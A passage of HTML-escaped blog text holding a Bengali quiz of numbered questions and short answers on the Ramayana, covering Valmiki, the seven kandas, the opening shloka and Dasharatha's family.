।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৫. ‘সীতা’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লাঙ্গলের ফলা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৬. ব্রহ্মাণ্ডপুরাণের অন্তর্গত রামায়ণের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অধ্যাত্ম রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৭. রামায়ণ কার লেখা?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহর্ষি বাল্মীকি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৮. বাল্মীকি রচিত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রীমদ্বাল্মীকীয় রামায়ণম্।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৯. রামায়ণের পরিচ্ছেদের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯০. রামায়ণের কাণ্ডের নামগুলি ক্রমান্বয়ে লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আদি, অযোধ্যা, অরণ্য, কিষ্কিন্ধ্যা, সুন্দর, যুদ্ধ ও উত্তরকান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯১. রামায়ণের প্রক্ষিপ্তকাণ্ড কোনগুলি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বালকাণ্ড ও উত্তরকান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯২. রামকাহিনি কে কার কাছে বিধৃত করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৩. রামায়ণের নামান্তর কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচরিত, চতুর্বিংশতিসাহসী সংহিতা, রঘুবংশচরিত, পৌলস্ত্যবধ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৪. রামায়ণের রূপান্তর কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পউম চরিত্র, রামকাহিনি, শ্রীরামপাঁচালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৫. আদিকাব্য কাকে বলে?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণকে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৬. রামায়ণকে আদিকাব্য বলে কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লৌকিক সংস্কৃত শ্লোকে প্রথম রচিত বলে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৭. রামায়ণ রচনার অন্তরালে কী ঘটনা ঘটেছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ক্রৌঞ্চীর করুণ বিলাপে শোকার্ত ঋষির শ্লোক কথন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৯. রামায়ণের আদি শ্লোকটি লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মা নিষাদ প্রতিষ্ঠাং ত্বমগমঃ শাশ্বতীঃ সমাঃ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযৎ ক্রৌঞ্চমিথুনাদেকমবধীঃ কামমোহিতম্।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০০. রামায়ণের আশীর্বাদমূলক শ্লোকটি লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমহীতলে । তাবদ রামায়ণী কথা লোকেষু প্রচরিষ্যতি।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০১. রামায়ণের নামে অন্য একটি রামায়ণের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অদ্ভুত রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০২. রামায়ণে কয়টি কাণ্ড, অধ্যায় ও শ্লোক আছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ৭টি কাণ্ড, ৫০০টি অধ্যায় এবং ২৪হাজার শ্লোক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৩. রামায়ণ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম + অয়ন অর্থাৎ রাম চরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৪. আদিকবি কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহর্ষি বাল্মীকি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৫. তাঁর উচ্চারিত প্রথম শ্লোকটি লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মা নিষাদ প্রতিষ্ঠাং ত্বমগমঃ শাশ্বতীঃ সমাঃ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযৎ ক্রৌঞ্চমিথুনাদেকমবধীঃ কামমোহিতম্।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৭. বাল্মীকি রচিত রামায়ণের সুন্দর কান্ডকে ‘সুন্দরকাণ্ড’ বলা হয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কাব্যসৌন্দর্য বিচারে অন্যান্য কাণ্ড অপেক্ষা শ্রেষ্ঠ হওয়ায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৮. রামকাহিনির উপর রচিত দুটি যমক কাব্যের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৃষ্ণমোহনের ‘রামলীলামৃত’ ও শ্রীকণ্ঠের ‘রবূদয়’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৯. লাসেন এর মতে রামায়ণের গঠনকে কয়ভাগে ভাগ করা হয় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চার ভাগে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(১) হিমালয়ের দিকে সলক্ষ্মণসীতা রামের নির্বাসন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(২) গোদাবরী তীরে নির্বাসন ও রাক্ষস নিধন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(৩) দাক্ষিণাত্যে গমন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(৪) লঙ্কায় যুদ্ধযাত্রা।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১০. বাল্মীকির পিতার নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চ্যবন \/ প্রচেতা (মতান্তর আছে)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১১. বাল্মীকি কার নিকট হতে রামকথা শোনেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দেবর্ষি নারদের নিকট ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১২. দশরথ কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচন্দ্রের পিতা । আসলনাম নেমি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৩. দশরথের পিতা ও কন্যার নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পিতা অজ । কন্যা শাস্তা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৪. রামায়ণের কোন কাস্তে প্রকৃতির কথা বেশি বলা হয়েছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : কিঙ্কিন্ধ্যাকাণ্ডে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৫. প্রাকৃত ভাষায় রচিত রামায়ণ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- জৈনকবি বিমলসূরি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৬. দশরথের মধ্যমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমিত্রা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৭. দশরথের কনিষ্ঠা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৈকেয়ী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৮. দশরথের পুত্রদের নাম ক্রমান্বয়ে লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম, ভরত, লক্ষ্মণ ও শত্রুঘ্ন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৯. দশরথের জামাতার নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ঋষ্যশৃঙ্গ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২০. মহর্ষি জাবালি রামচন্দ্রকে কি উপদেশ দিয়েছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অযোধ্যা ফিরে যাওয়ার ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২১. কোন রামায়ণে সীতা কালীর রূপ ধারণ করে রাবণ বধ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অদ্ভুত রামায়ণে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২২. রামায়ণে উল্লিখিত ৪ টি স্ত্রী দেবতার নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্রাণী, বারুণী, লক্ষ্মী, বসুমতী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৩. জটায়ুর দাদা কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সম্পাতি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৪. ভরতের স্ত্রী কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মাণ্ডবী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৫. সুগ্রীব কোন রাজ্যের রাজা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কিষ্কিন্ধ্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৬. বৈদিক পরম্পরা অনুসারে রামায়ণ কী নামে পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণ সংহিতা ৷\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৭. রাম ও লক্ষ্মণের মধ্যে কে আগে দেহত্যাগ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লক্ষ্মণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৮. রামচরিত কি রসাশ্রিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৯. শবরী কোন মুনির সেবায় রত ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মতঙ্গমুনি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩০. রামায়ণ অবলম্বনে ভাসের নাটকগুলির নাম লিখুন 